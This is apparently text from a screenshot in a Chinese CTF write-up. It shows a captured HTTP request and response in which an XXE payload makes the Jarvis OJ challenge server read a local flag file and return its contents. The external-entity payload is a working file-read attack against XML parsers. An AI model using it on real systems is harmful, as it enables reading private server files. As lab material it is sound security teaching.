 Raw 参数 头 Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 109
Connection: close
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt" >
]>
<root>
<name>&xxe;</name>
</root>
Raw 头 Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 60
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Fri, 10 May 2019 16:52:14 GMT
<root>
<name>CTF{XxE_15_n0T_S7range_Enough}
</name>
</root>
Ms08067安全实验室